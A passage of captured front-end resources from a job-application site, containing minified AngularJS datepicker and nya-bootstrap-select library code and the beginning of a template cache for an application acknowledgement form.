Date(d+"/"+i+"/"+r)},H=function(){if(!o.isSelectableMinDate(o.year+"/"+o.monthNumber+"/"+o.day)||!o.isSelectableMaxDate(o.year+"/"+o.monthNumber+"/"+o.day))return!1;var e=new Date(o.year+"/"+o.monthNumber+"/"+o.day);m.dateFormat?p.val(d("date")(e,k)):p.val(e),p.triggerHandler("input"),p.triggerHandler("change")},O={add:function(e,a){var t;e.className.indexOf(a)>-1||((t=e.className.split(" ")).push(a),e.className=t.join(" "))},remove:function(e,a){var t,n;if(-1!==e.className.indexOf(a)){for(n=e.className.split(" "),t=0;t<n.length;t+=1)if(n[t]===a){n=n.slice(0,t).concat(n.slice(t+1));break}e.className=n.join(" ")}}},F=function(){b=a.document.getElementsByClassName("_720kb-datepicker-calendar"),e.forEach(b,function(e,a){b[a].classList?b[a].classList.remove("_720kb-datepicker-open"):O.remove(b[a],"_720kb-datepicker-open")}),u.classList?(u.classList.add("_720kb-datepicker-open"),N=k?E(p[0].value.toString(),k):new Date(p[0].value.toString()),o.selectedMonth=Number(d("date")(N,"MM")),o.selectedDay=Number(d("date")(N,"dd")),o.selectedYear=Number(d("date")(N,"yyyy"))):O.add(u,"_720kb-datepicker-open"),o.today=new Date,c(function(){o.selectedDay?(o.year=o.selectedYear,o.monthNumber=o.selectedMonth):(o.year=o.today.getFullYear(),o.monthNumber=o.today.getMonth()+1),o.month=d("date")(new Date(o.year,o.monthNumber-1),"MMMM"),L(o.monthNumber,o.year)},0)},j=function(){return!!o.datepickerShow&&(N=k?E(p[0].value.toString(),k):new Date(p[0].value.toString()),o.selectedMonth=Number(d("date")(N,"MM")),o.selectedDay=Number(d("date")(N,"dd")),o.selectedYear=Number(d("date")(N,"yyyy")),o.$eval(o.datepickerShow))},I=o.$watch("dateSet",function(e){e&&!isNaN(Date.parse(e))&&(N=new Date(e),o.month=d("date")(N,"MMMM"),o.monthNumber=Number(d("date")(N,"MM")),o.day=Number(d("date")(N,"dd")),o.year=Number(d("date")(N,"yyyy")),L(o.monthNumber,o.year),"true"!==o.dateSetHidden&&H())}),C=o.$watch("dateMinLimit",function(e){e&&$()}),B=o.$watch("dateMaxLimit",function(e){e&&A()}),G=o.$watch("dateFormat",function(e){e&&H()}),z=o.$watch("dateDisabledDates",function(e){e&&(f=o.$eval(e),o.isSelectableDate(o.monthNumber,o.year,o.day)||(p.val(""),p.triggerHandler("input"),p.triggerHandler("change")))}),R=o.$watch("dateEnabledDates",function(e){e&&(D=o.$eval(e),o.isSelectableDate(o.monthNumber,o.year,o.day)||(p.val(""),p.triggerHandler("input"),p.triggerHandler("change")))});for(o.nextMonth=function(){12===o.monthNumber?(o.monthNumber=1,W()):o.monthNumber+=1,o.dateMaxLimit&&(o.isSelectableMaxDate(o.year+"/"+o.monthNumber+"/"+o.days[0])||A()),o.month=d("date")(new Date(o.year,o.monthNumber-1),"MMMM"),L(o.monthNumber,o.year),o.day=void 0},o.willPrevMonthBeSelectable=function(){var e=o.monthNumber,a=o.year,t=d("date")(new Date(new Date(a+"/"+e+"/01").getTime()-864e5),"dd");return 1===e?(e=12,a-=1):e-=1,!(o.dateMinLimit&&!o.isSelectableMinDate(a+"/"+e+"/"+t))},o.willNextMonthBeSelectable=function(){var e=o.monthNumber,a=o.year;return 12===e?(e=1,a+=1):e+=1,!(o.dateMaxLimit&&!o.isSelectableMaxDate(a+"/"+e+"/01"))},o.prevMonth=function(){1===o.monthNumber?(o.monthNumber=12,P()):o.monthNumber-=1,o.dateMinLimit&&(o.isSelectableMinDate(o.year+"/"+o.monthNumber+"/"+o.days[o.days.length-1])||$()),o.month=d("date")(new Date(o.year,o.monthNumber-1),"MMMM"),L(o.monthNumber,o.year),o.day=void 0},o.selectedMonthHandle=function(e){o.monthNumber=Number(d("date")(new Date(e+"/01/2000"),"MM")),L(o.monthNumber,o.year),H()},o.setNewYear=function(e){if(t||(o.day=void 0),o.dateMaxLimit&&o.year<Number(e)){if(!o.isSelectableMaxYear(e))return}else if(o.dateMinLimit&&o.year>Number(e)&&!o.isSelectableMinYear(e))return;o.paginateYears(e),o.showYearsPagination=!1,c(function(){o.year=Number(e),L(o.monthNumber,o.year)},0)},o.hideCalendar=function(){u.classList?u.classList.remove("_720kb-datepicker-open"):O.remove(u,"_720kb-datepicker-open")},o.setDatepickerDay=function(e){o.isSelectableDay(o.monthNumber,o.year,e)&&o.isSelectableDate(o.monthNumber,o.year,e)&&o.isSelectableMaxDate(o.year+"/"+o.monthNumber+"/"+e)&&o.isSelectableMinDate(o.year+"/"+o.monthNumber+"/"+e)&&(o.day=Number(e),o.selectedDay=o.day,o.selectedMonth=o.monthNumber,o.selectedYear=o.year,H(),m.hasOwnProperty("dateRefocus")&&p[0].focus(),o.hideCalendar())},o.paginateYears=function(e){var a,n=[],i=10,r=10;for(o.paginationYears=[],t&&(i=50,r=50,o.dateMinLimit&&o.dateMaxLimit&&(i=(e=new Date(o.dateMaxLimit).getFullYear())-new Date(o.dateMinLimit).getFullYear(),r=1)),a=i;a>0;a-=1)n.push(Number(e)-a);for(a=0;a<r;a+=1)n.push(Number(e)+a);"true"===o.dateTyper&&p.on("keyup blur",function(){if(p[0].value&&p[0].value.length&&p[0].value.length>0)try{(N=k?E(p[0].value.toString(),k):new Date(p[0].value.toString())).getFullYear()&&!isNaN(N.getDay())&&!isNaN(N.getMonth())&&o.isSelectableDay(N.getMonth(),N.getFullYear(),N.getDay())&&o.isSelectableDate(N.getMonth(),N.getFullYear(),N.getDay())&&o.isSelectableMaxDate(N)&&o.isSelectableMinDate(N)&&o.$apply(function(){o.month=d("date")(N,"MMMM"),o.monthNumber=Number(d("date")(N,"MM")),o.day=Number(d("date")(N,"dd")),4===N.getFullYear().toString().length&&(o.year=Number(d("date")(N,"yyyy"))),L(o.monthNumber,o.year)})}catch(e){return e}}),o.dateMaxLimit&&n&&n.length&&!o.isSelectableMaxYear(Number(n[n.length-1])+1)?o.paginationYearsNextDisabled=!0:o.paginationYearsNextDisabled=!1,o.dateMinLimit&&n&&n.length&&!o.isSelectableMinYear(Number(n[0])-1)?o.paginationYearsPrevDisabled=!0:o.paginationYearsPrevDisabled=!1,o.paginationYears=n},o.isSelectableDay=function(e,a,t){var n=0;if(v&&v.length>0)for(n;n<=v.length;n+=1)if(v[n]===new Date(e+"/"+t+"/"+a).getDay())return!1;return!0},o.isSelectableDate=function(e,a,t){var n=0;if(f&&f.length>0)for(n;n<=f.length;n+=1)if(new Date(f[n]).getTime()===new Date(e+"/"+t+"/"+a).getTime())return!1;if(D){for(n;n<=D.length;n+=1)if(new Date(D[n]).getTime()===new Date(e+"/"+t+"/"+a).getTime())return!0;return!1}return!0},o.isSelectableMinDate=function(e){return!(o.dateMinLimit&&new Date(o.dateMinLimit)&&new Date(e).getTime()<new Date(o.dateMinLimit).getTime())},o.isSelectableMaxDate=function(e){return!(o.dateMaxLimit&&new Date(o.dateMaxLimit)&&new Date(e).getTime()>new Date(o.dateMaxLimit).getTime())},o.isSelectableMaxYear=function(e){return!(o.dateMaxLimit&&e>new Date(o.dateMaxLimit).getFullYear())},o.isSelectableMinYear=function(e){return!(o.dateMinLimit&&e<new Date(o.dateMinLimit).getFullYear())},o.validateWeekDay=function(e){var a=Number(e,10);return(!a||a<0||a>6)&&(a=0),a},T=T.replace(/{{/g,l.startSymbol()).replace(/}}/g,l.endSymbol()),o.dateMonthTitle=o.dateMonthTitle||"Select month",o.dateYearTitle=o.dateYearTitle||"Select year",o.buttonNextTitle=o.buttonNextTitle||"Next",o.buttonPrevTitle=o.buttonPrevTitle||"Prev",o.month=d("date")(N,"MMMM"),o.monthNumber=Number(d("date")(N,"MM")),o.day=Number(d("date")(N,"dd")),o.dateWeekStartDay=o.validateWeekDay(o.dateWeekStartDay),o.dateMaxLimit?o.year=Number(d("date")(new Date(o.dateMaxLimit),"yyyy")):o.year=Number(d("date")(N,"yyyy")),o.months=Y.MONTH,o.daysInString=[],h=o.dateWeekStartDay;h<=o.dateWeekStartDay+6;h+=1)o.daysInString.push(h%7);o.daysInString=o.daysInString.map(function(e){return d("date")(new Date(new Date("06/08/2014").valueOf()+864e5*e),"EEE")}),o.datepickerAppendTo&&-1!==o.datepickerAppendTo.indexOf(".")?(o.datepickerID="datepicker-id-"+(new Date).getTime()+(Math.floor(6*Math.random())+8),e.element(document.getElementsByClassName(o.datepickerAppendTo.replace(".",""))[0]).append(n(e.element(T))(o,function(a){u=e.element(a)[0]}))):o.datepickerAppendTo&&-1!==o.datepickerAppendTo.indexOf("#")?(o.datepickerID="datepicker-id-"+(new Date).getTime()+(Math.floor(6*Math.random())+8),e.element(document.getElementById(o.datepickerAppendTo.replace("#",""))).append(n(e.element(T))(o,function(a){u=e.element(a)[0]}))):o.datepickerAppendTo&&"body"===o.datepickerAppendTo?(o.datepickerID="datepicker-id-"+((new Date).getTime()+(Math.floor(6*Math.random())+8)),e.element(document).find("body").append(n(e.element(T))(o,function(a){u=e.element(a)[0]}))):(p.after(n(e.element(T))(o)),u=s[0].querySelector("._720kb-datepicker-calendar")),function(){return!o.datepickerToggle||o.$eval(o.datepickerToggle)}()&&p.on("focus click focusin",function(){w=!0,S||w||!u?F():o.hideCalendar()}),p.on("focusout blur",function(){w=!1}),e.element(u).on("mouseenter",function(){S=!0}),e.element(u).on("mouseleave",function(){S=!1}),e.element(u).on("focusin",function(){S=!0}),e.element(a).on("click focus focusin",_),(o.dateMinLimit&&!o.isSelectableMinYear(o.year)||!o.isSelectableMinDate(o.year+"/"+o.monthNumber+"/"+o.day))&&$(),(o.dateMaxLimit&&!o.isSelectableMaxYear(o.year)||!o.isSelectableMaxDate(o.year+"/"+o.monthNumber+"/"+o.day))&&A(),o.paginateYears(o.year),L(o.monthNumber,o.year),o.checkVisibility=j,o.$on("$destroy",function(){I(),C(),B(),G(),z(),R(),p.off("focus click focusout blur"),e.element(u).off("mouseenter mouseleave focusin"),e.element(a).off("click focus focusin",_)})}}};e.module("720kb.datepicker",[]).directive("datepicker",["$window","$compile","$locale","$filter","$interpolate","$timeout",d])}(angular,navigator);
//# sourceMappingURL=angular-datepicker.sourcemap.map

--- FILE ---
content_type: application/javascript
request_url: https://hire.myavionte.com/app/careers/lib/nya-bs-select.2.1.5.min.js
body_size: 6674
content:
/**
 * nya-bootstrap-select v2.1.5
 * Copyright 2014 Nyasoft
 * Licensed under MIT license
 */
!function(){"use strict";function a(){return++j}function b(a){return a&&a.window===a}function c(a){return"string"==typeof a}function d(a){if(null==a||b(a))return!1;var d=a.length;return 1===a.nodeType&&d?!0:c(a)||Array.isArray(a)||0===d||"number"==typeof d&&d>0&&d-1 in a}function e(){return Object.create(null)}function f(b,c){var d,e=typeof b;return"function"==e||"object"==e&&null!==b?"function"==typeof(d=b.$$hashKey)?d=b.$$hashKey():void 0===d&&(d=b.$$hashKey=(c||a)()):d=b,e+":"+d}function g(a,b,c){var d,e,f=[],g=[];for(d=0;d<b.length;d++)for(e=0;e<a.length;e++)a[e][c]?a[e][c]===b[d]&&g.push(a[e]):f.push(a[e]);return g=g.concat(f)}function h(a){var b=a[0],c=a[a.length-1],d=[b];do{if(b=b.nextSibling,!b)break;d.push(b)}while(b!==c);return angular.element(d)}function i(a,b){for(;(a=a[b])&&1!==a.nodeType;);return a}var j=0,k=function(a){return a.clone[0]},l=function(a){return a.clone[a.clone.length-1]},m=function(a,b,c,d,e,f,g,h){a[c]=d,e&&(a[e]=f),a.$index=b,a.$first=0===b,a.$last=b===g-1,a.$middle=!(a.$first||a.$last),a.$odd=!(a.$even=0===(1&b)),h&&(a.$group=h)},n=function(a,b){a.data("isolateScope",b)},o=function(a,b){var c,d=a.length;if(0===d)return!1;for(c=0;d>c;c++)if(v(b,a[c]))return!0;return!1},p=function(a,b){var c,d=a.length;if(0===d)return-1;for(c=0;d>c;c++)if(v(b,a[c]))return c;return-1},q=function(a,b,c){var d,e=a,f=typeof c;if(a==b)return null;do if("string"===f){if(d=" "+e.className+" ",1===e.nodeType&&d.replace(/[\t\r\n\f]/g," ").indexOf(c)>=0)return e}else if(e==c)return e;while((e=e.parentNode)&&e!=b&&9!==e.nodeType);return null},r=function(a){var b,c=a.className.replace(/[\t\r\n\f]/g," ").trim();b=c.split(" ");for(var d=0;d<b.length;d++)/\s+/.test(b[d])&&(b.splice(d,1),d--);return b},s=function(a,b){var c=r(a);return-1!==c.indexOf(b)},t=function(a,b){var c,d,e;if(-1!==a.text().toLowerCase().indexOf(b.toLowerCase()))return!0;for(c=a.children(),e=c.length,d=0;e>d;d++)if(-1!==c.eq(d).text().toLowerCase().indexOf(b.toLowerCase()))return!0;return!1},u=angular.element,v=angular.equals,w=angular.copy,x=angular.extend,y=angular.module("nya.bootstrap.select",[]);y.provider("nyaBsConfig",function(){var a=null,b={"en-us":{defaultNoneSelection:"Nothing selected",noSearchResult:"NO SEARCH RESULT",numberItemSelected:"%d item selected",selectAll:"Select All",deselectAll:"Deselect All"}},c=w(b);this.setLocalizedText=function(a,b){if(!a)throw new Error("localeId must be a string formatted as languageId-countryId");c[a]||(c[a]={}),c[a]=x(c[a],b)},this.useLocale=function(b){a=b},this.$get=["$locale",function(d){var e;return e=a?c[a]:c[d.id],e||(e=b["en-us"]),e}]}),y.controller("nyaBsSelectCtrl",function(){var a=this;a.keyIdentifier=null,a.valueIdentifier=null,a.isMultiple=!1,a.onCollectionChange=function(){},a.setId=function(b){a.id=b||"id#"+Math.floor(1e4*Math.random())}}),y.directive("nyaBsSelect",["$parse","$document","$timeout","$compile","nyaBsConfig",function(a,b,c,d,e){var f="Nothing selected",g='<button class="btn btn-default dropdown-toggle" type="button"><span class="pull-left filter-option"></span><span class="pull-left special-title"></span>&nbsp;<span class="caret"></span></button>',h='<div class="dropdown-menu open"></div>',j='<div class="bs-searchbox"><input type="text" class="form-control"></div>',k='<ul class="dropdown-menu inner"></ul>',l='<li class="no-search-result"><span>NO SEARCH RESULT</span></li>',m='<div class="bs-actionsbox"><div class="btn-group btn-group-sm btn-block"><button class="actions-btn bs-select-all btn btn-default">SELECT ALL</button><button class="actions-btn bs-deselect-all btn btn-default">DESELECT ALL</button></div></div>';return{restrict:"ECA",require:["ngModel","nyaBsSelect"],controller:"nyaBsSelectCtrl",compile:function(n,x){n.addClass("btn-group");var y,z,A,B,C,D,E,F,G=function(a){var b;return b=x.titleTpl?u(x.titleTpl):x.title?document.createTextNode(x.title):L.defaultNoneSelectionTpl?u(L.defaultNoneSelectionTpl):L.defaultNoneSelection?document.createTextNode(L.defaultNoneSelection):document.createTextNode(f),a&&(x.titleTpl||L.defaultNoneSelectionTpl)?d(b)(a):b},H=n.children(),I=u(g),J=u(h),K=u(k),L=e,M="undefined"!=typeof x.multiple;for(B=r(n[0]),B.forEach(function(a){/btn-(?:primary|info|success|warning|danger|inverse)/.test(a)&&(n.removeClass(a),I.removeClass("btn-default"),I.addClass(a)),/btn-(?:lg|sm|xs)/.test(a)&&(n.removeClass(a),I.addClass(a)),"form-control"===a&&I.addClass(a)}),K.append(H),C=H.length,D=0;C>D;D++)E=H.eq(D),(E.hasClass("nya-bs-option")||E.attr("nya-bs-option"))&&(E.find("a").attr("tabindex","0"),F=E.attr("value"),angular.isString(F)&&""!==F&&(E.attr("data-value",F),E.removeAttr("value")));return"true"===x.liveSearch&&(y=u(j),x.noSearchTitle?l=l.replace("NO SEARCH RESULT",x.noSearchTitle):x.noSearchTitleTpl?l=l.replace("NO SEARCH RESULT",x.noSearchTitleTpl):L.noSearchResultTpl?l=l.replace("NO SEARCH RESULT",L.noSearchResultTpl):L.noSearchResult&&(l=l.replace("NO SEARCH RESULT",L.noSearchResult)),z=u(l),J.append(y),K.append(z)),"true"===x.actionsBox&&M&&(L.selectAllTpl?m=m.replace("SELECT ALL",L.selectAllTpl):L.selectAll&&(m=m.replace("SELECT ALL",L.selectAll)),L.deselectAllTpl?m=m.replace("DESELECT ALL",L.deselectAllTpl):L.selectAll&&(m=m.replace("DESELECT ALL",L.deselectAll)),A=u(m),J.append(A)),u(I[0].querySelector(".special-title")).append(G()),J.append(K),n.append(I),n.append(J),function(d,e,f,g){function h(){var a,b,c=K.children(),d=c.length;for(a=0;d>a;a++)if(b=c.eq(a),b.hasClass("active")&&b.hasClass("nya-bs-option")&&!b.hasClass("not-match"))return b;return null}function j(a){for(var b,c=a.childNodes,d=c.length,e=0;d>e;e++)if(b=c[e],1===b.nodeType&&"a"===b.tagName.toLowerCase()){b.focus();break}}function k(a){var b;b=a?K.children().eq(0):K.children().eq(K.children().length-1);for(var c=0;c<K.children().length;c++){var d=K.children().eq(c);if(!d.hasClass("not-match")&&d.hasClass("selected"))return K.children().eq(c)[0]}return!b.hasClass("nya-bs-option")||b.hasClass("disabled")||b.hasClass("not-match")?a?l(b[0],"nextSibling"):l(b[0],"previousSibling"):b[0]}function l(a,b){if(!a||s(a,"nya-bs-option")){for(var c=a;(c=i(c,b))&&c.nodeType;)if(s(c,"nya-bs-option")&&!s(c,"disabled")&&!s(c,"not-match"))return c;return null}}function m(a){if(H&&!F){var b,c,e;if(b=K.find("li"),b.length>0){c=D.$viewValue,e=Array.isArray(c)?w(c):[];for(var f=0;f<b.length;f++){var g=u(b[f]);if(!g.hasClass("disabled")){var h,i;h=r(g),"undefined"!=typeof h&&(i=p(e,h),a&&-1==i?(e.push(h),g.addClass("selected")):a||-1==i||(e.splice(i,1),g.removeClass("selected")))}}D.$setViewValue(e),d.$digest(),y()}}}function n(a){var b,c,f,g=D.$viewValue;b=r(a),"undefined"!=typeof b&&(H?(c=Array.isArray(g)?w(g):[],f=p(c,b),-1===f?(c.push(b),a.addClass("selected")):(c.splice(f,1),a.removeClass("selected"))):(K.children().removeClass("selected"),c=b,a.addClass("selected"))),D.$setViewValue(c),d.$digest(),H||(e.hasClass("open")&&e.triggerHandler("blur"),e.removeClass("open"),I[0].focus()),y()}function r(a){var b;return C?(b=a.data("isolateScope"),C(b)):E.valueIdentifier||E.keyIdentifier?(b=a.data("isolateScope"),b[E.valueIdentifier]||b[E.keyIdentifier]):a.attr("data-value")}function x(a){var b=a.find("a");return 0===b.children().length||b.children().eq(0).hasClass("check-mark")?b[0].firstChild.cloneNode(!1):b.children().eq(0)[0].cloneNode(!0)}function y(){var a=D.$viewValue;e.triggerHandler("change");var b=u(I[0].querySelector(".filter-option"));u(I[0].querySelector(".special-title"));return"undefined"==typeof a?(I.addClass("show-special-title"),void b.empty()):void(H&&0===a.length?(I.addClass("show-special-title"),b.empty()):(I.removeClass("show-special-title"),c(function(){var c,d,e,g,h,i,j=K.children(),k=j.length,l=[];if(H&&"count"===f.selectedTextFormat?i=1:H&&f.selectedTextFormat&&(h=f.selectedTextFormat.match(/\s*count\s*>\s*(\d+)\s*/))&&(i=parseInt(h[1],10)),"undefined"!=typeof i&&a.length>i)return b.empty(),void(L.numberItemSelectedTpl?b.append(u(L.numberItemSelectedTpl.replace("%d",a.length))):L.numberItemSelected?b.append(document.createTextNode(L.numberItemSelected.replace("%d",a.length))):b.append(document.createTextNode(a.length+" items selected")));for(e=0;k>e;e++)d=j.eq(e),d.hasClass("nya-bs-option")&&(c=r(d),H?Array.isArray(a)&&o(a,c)&&(g=d.attr("title"),g?l.push(document.createTextNode(g)):l.push(x(d))):v(a,c)&&(g=d.attr("title"),g?l.push(document.createTextNode(g)):l.push(x(d))));if(0===l.length)b.empty(),I.addClass("show-special-title");else if(1===l.length)I.removeClass("show-special-title"),b.empty(),b.append(l[0]);else for(I.removeClass("show-special-title"),b.empty(),e=0;e<l.length;e++)b.append(l[e]),e<l.length-1&&b.append(document.createTextNode(", "))})))}function z(){var a,b,c=K.find("li"),d=c.length;for(b=0;d>b;b++)if(a=c.eq(b),a.hasClass("nya-bs-option")||a.attr("nya-bs-option")){A=a[0].clientHeight;break}if(/\d+/.test(f.size)){var e=parseInt(f.size,10);K.css("max-height",e*A+"px"),K.css("overflow-y","auto")}}var A,B,C,D=g[0],E=g[1],F=!1,G=a(E.valueExp),H="undefined"!=typeof f.multiple,I=u(e[0].querySelector(".dropdown-toggle")),J=I.next(),K=u(J[0].querySelector(".dropdown-menu.inner")),M=u(J[0].querySelector(".bs-searchbox")),N=u(K[0].querySelector(".no-search-result")),O=u(J[0].querySelector(".bs-actionsbox"));E.valueExp&&(C=function(a,b){return G(a,b)}),E.setId(e.attr("id")),H&&(E.isMultiple=!0,D.$isEmpty=function(a){return!a||0===a.length}),"undefined"!=typeof f.disabled&&d.$watch(f.disabled,function(a){a?(I.addClass("disabled"),I.attr("disabled","disabled"),B=I.attr("tabindex"),I.attr("tabindex","-1"),F=!0):(I.removeClass("disabled"),I.removeAttr("disabled"),B?I.attr("tabindex",B):I.removeAttr("tabindex"),F=!1)}),E.onCollectionChange=function(a,b){var c,e=[],f=!1,g=w(D.$modelValue);if(g){if(Array.isArray(a)&&a.length>0){if(C)for(c=0;c<a.length;c++)e.push(C(d,a[c]));else for(c=0;c<a.length;c++)E.valueIdentifier?e.push(a[c][E.valueIdentifier]):E.keyIdentifier&&e.push(a[c][E.keyIdentifier]);if(H){for(c=0;c<g.length;c++)o(e,g[c])||(f=!0,g.splice(c,1),c--);f&&(D.$setViewValue(g),y())}else o(e,g)||(g=e[0],D.$setViewValue(g),y())}b&&y()}},K.on("click",function(a){if(!F&&!u(a.target).hasClass("dropdown-header")){var b,c=q(a.target,K[0],"nya-bs-option");if(null!==c){if(b=u(c),b.hasClass("disabled"))return;n(b)}}});var P=function(a){null===q(a.target,e.parent()[0],e[0])&&(e.hasClass("open")&&e.triggerHandler("blur"),e.removeClass("open"))};b.on("click",P),I.on("blur",function(){e.hasClass("open")||e.triggerHandler("blur")}),I.on("click",function(){var a;e.toggleClass("open"),e.hasClass("open")&&"undefined"==typeof A&&z(),"true"===f.liveSearch&&e.hasClass("open")?(M.children().eq(0)[0].focus(),a=k(!0),a&&(K.children().removeClass("active"),u(a).addClass("active"))):e.hasClass("open")&&(a=k(!0),a&&j(a))}),"true"===f.actionsBox&&H&&(O.find("button").eq(0).on("click",function(){m(!0)}),O.find("button").eq(1).on("click",function(){m(!1)})),"true"===f.liveSearch&&M.children().on("input",function(){var a,b,c,d=M.children().val(),e=0,f=K.children(),g=f.length;if(d){for(a=0;g>a;a++)b=f.eq(a),b.hasClass("nya-bs-option")&&(t(b.find("a"),d)?(b.removeClass("not-match"),e++):b.addClass("not-match"));0===e?N.addClass("show"):N.removeClass("show")}else{for(a=0;g>a;a++)b=f.eq(a),b.hasClass("nya-bs-option")&&b.removeClass("not-match");N.removeClass("show")}c=k(!0),c&&(f.removeClass("active"),u(c).addClass("active"))}),D.$render=function(){var a,b,c=D.$modelValue,d=K.children(),e=d.length;if("undefined"==typeof c)for(a=0;e>a;a++)d.eq(a).hasClass("nya-bs-option")&&d.eq(a).removeClass("selected");else for(a=0;e>a;a++)d.eq(a).hasClass("nya-bs-option")&&(b=r(d.eq(a)),H?o(c,b)?d.eq(a).addClass("selected"):d.eq(a).removeClass("selected"):v(c,b)?d.eq(a).addClass("selected"):d.eq(a).removeClass("selected"));y()},e.on("keydown",function(a){var b=a.keyCode;if(27===b||13===b||38===b||40===b){if(a.preventDefault(),F)return void a.stopPropagation();var c,d,g,i,m=q(a.target,e[0],I[0]);"true"===f.liveSearch?d=q(a.target,e[0],M[0]):c=q(a.target,e[0],J[0]),m?13!==b&&38!==b&&40!==b||e.hasClass("open")||(a.stopPropagation(),e.addClass("open"),"undefined"==typeof A&&z(),"true"===f.liveSearch?(M.children().eq(0)[0].focus(),i=k(!0),i&&(K.children().removeClass("active"),u(i).addClass("active"))):(i=k(!0),i&&j(i))):c?27===b?(I[0].focus(),e.hasClass("open")&&e.triggerHandler("blur"),e.removeClass("open"),a.stopPropagation()):38===b?(a.stopPropagation(),i=l(a.target.parentNode,"previousSibling"),i?j(i):(i=k(!1),i&&j(i))):40===b?(a.stopPropagation(),i=l(a.target.parentNode,"nextSibling"),i?j(i):(i=k(!0),i&&j(i))):13===b&&(a.stopPropagation(),g=u(a.target.parentNode),g.hasClass("nya-bs-option")&&(n(g),H||I[0].focus())):d&&(27===b?(I[0].focus(),e.removeClass("open"),a.stopPropagation()):38===b?(a.stopPropagation(),g=h(),g&&(i=l(g[0],"previousSibling"),i?(g.removeClass("active"),u(i).addClass("active")):(i=k(!1),i&&(g.removeClass("active"),u(i).addClass("active"))))):40===b?(a.stopPropagation(),g=h(),g&&(i=l(g[0],"nextSibling"),i?(g.removeClass("active"),u(i).addClass("active")):(i=k(!0),i&&(g.removeClass("active"),u(i).addClass("active"))))):13===b&&(g=h(),g&&(n(g),H||I[0].focus())))}}),d.$on("$destroy",function(){K.off(),I.off(),M.off&&M.off(),b.off("click",P)})}}}}]),y.directive("nyaBsOption",["$parse",function(a){var b=/^\s*(?:([\$\w][\$\w]*)|(?:\(\s*([\$\w][\$\w]*)\s*,\s*([\$\w][\$\w]*)\s*\)))\s+in\s+([\s\S]+?)(?:\s+group\s+by\s+([\s\S]+?))?(?:\s+track\s+by\s+([\s\S]+?))?\s*$/;return{restrict:"A",transclude:"element",priority:1e3,terminal:!0,require:["^nyaBsSelect","^ngModel"],compile:function(c,i){var j=i.nyaBsOption,p=document.createComment(" end nyaBsOption: "+j+" "),q=j.match(b);if(!q)throw new Error("invalid expression");var r,s,t,w,x,y=i.value,z=y?a(y):null,A=q[3]||q[1],B=q[2],C=q[4],D=q[5]?a(q[5]):null,E=q[6],F={$id:f},G={};return E?w=a(E):(r=function(a,b){return f(b)},s=function(a){return a}),function(a,b,c,f,i){function j(a){var c,f,j,w,y,z,C,D,F,G,J,L,M,N,O,P=b[0],Q=e(),R=[];if(x&&(L=[]),d(a))z=a,y=t||r;else{y=t||s,z=[];for(var S in a)a.hasOwnProperty(S)&&"$"!=S.charAt(0)&&z.push(S);z.sort()}for(C=z.length,D=new Array(C),c=0;C>c;c++)if(f=a===z?c:z[c],j=a[f],w=y(f,j,c),O={},B&&(O[B]=f),O[A]=j,R.push(O),x&&(G=x(f,j),-1===L.indexOf(G)&&G&&L.push(G)),K[w])F=K[w],delete K[w],x&&(F.group=G),F.key=f,F.value=j,Q[w]=F,D[c]=F;else{if(Q[w])throw D.forEach(function(a){a&&a.scope&&(K[a.id]=a)}),new Error("Duplicates in a select are not allowed. Use 'track by' expression to specify unique keys.");D[c]={id:w,scope:void 0,clone:void 0,key:f,value:j},Q[w]=!0,G&&(D[c].group=G)}L&&L.length>0&&(D=g(D,L,"group"));for(var T in K)F=K[T],N=h(F.clone),N.removeData("isolateScope"),N.remove(),F.scope.$destroy();for(c=0;C>c;c++)F=D[c],F.scope?(J=P,k(F)!=J&&u(P).after(F.clone),P=l(F),m(F.scope,c,A,F.value,B,F.key,C,F.group)):i(function(a,b){n(a,b),F.scope=b;var d=p.cloneNode(!1);a[a.length++]=d,u(P).after(a),a.addClass("nya-bs-option"),j=q?q(F.key,F.value):F.value||F.key,H.isMultiple?Array.isArray(I.$modelValue)&&o(I.$modelValue,j)&&a.addClass("selected"):v(j,I.$modelValue)&&a.addClass("selected"),P=d,F.clone=a,Q[F.id]=F,m(F.scope,c,A,F.value,B,F.key,C,F.group)}),L&&(M&&M===F.group?F.clone.removeClass("first-in-group"):F.clone.addClass("first-in-group"),M=F.group,F.clone.addClass("group-item"));K=Q,H.onCollectionChange(R,E)}var q,E,H=f[0],I=f[1],J={};w&&(t=function(b,c,d){return B&&(F[B]=b),F[A]=c,F.$index=d,w(a,F)}),D&&(x=function(b,c){return B&&(G[B]=b),G[A]=c,D(a,G)}),B&&(H.keyIdentifier=B),A&&(H.valueIdentifier=A),z&&(H.valueExp=y,q=function(b,c){return B&&(J[B]=b),J[A]=c,z(a,J)});var K=e();"true"===c.deepWatch?(E=!0,a.$watch(C,j,!0)):(E=!1,a.$watchCollection(C,j))}}}}])}();

--- FILE ---
content_type: application/javascript
request_url: https://hire.myavionte.com/app/careers/dist/R-4436/templates.min.js
body_size: 47411
content:
angular.module("mycompas.careers").run(["$templateCache", function($templateCache) {$templateCache.put("templates/acknowledgement.html","<div id=acknowledgement ng-class=\"{ \'is-general-apply\': ctrl.job.isGeneralApply }\"><div style=\"clear: both\" class=personalFields><bread-crumbs job=ctrl.job board=ctrl.jobBoard current=acknowledgement></bread-crumbs><input style=\"position: absolute; width: auto !important;\" id=acknowledgementCheck type=checkbox ng-model=ctrl.model.app_acknowledgement ng-disabled=ctrl.isClicked> <label for=acknowledgementCheck style=\"display: inline-block;padding-left:1.4em\"><span ng-bind-html=ctrl.jobBoard.localization.applyAcknowledgement></span> <span ng-if=ctrl.jobBoard.requirements.applyAcknowledgement>*</span></label><hr class=baseHr><div class=\"alert alert-danger clearfix\" ng-if=ctrl.isApiResponseHaveError>Something went wrong, please try again.</div><div class=Prev-Continue-btn><div class=previousSection ng-show=!ctrl.DisableStep()><button ng-click=ctrl.goToPreviousStep() ng-disabled=ctrl.PreviousButtonClicked ng-class=\"{\'apply-submit-button\': true, \'btn-disabled\': ctrl.PreviousButtonClicked, \'btn-danger\': ctrl.form.$dirty }\">Back</button></div><div class=continueSection><button style=\"margin-bottom: 5px;\" ng-click=ctrl.goNext() ng-disabled=\"!ctrl.isResumeFormValid() || ctrl.isClicked\" ng-class=\"{\'apply-submit-button\': true, \'btn-disabled\': !ctrl.isResumeFormValid() || ctrl.isClicked, \'btn-danger\': ctrl.form.$dirty && !ctrl.isResumeFormValid()}\"><img src=/app/img/ajax_loader_blue_300.gif ng-if=ctrl.isSubmitting style=\"width: 25px; margin-right: 5px;\" class=loading-img> {{ ctrl.jobBoard.localization.acknowledgementNext || \'Continue\' }}</button><div style=\"text-align: start; font-size: 14px; position: relative; bottom: 1px;\" ng-class=\"{\'invalidInputShow\': !ctrl.model.app_acknowledgement, 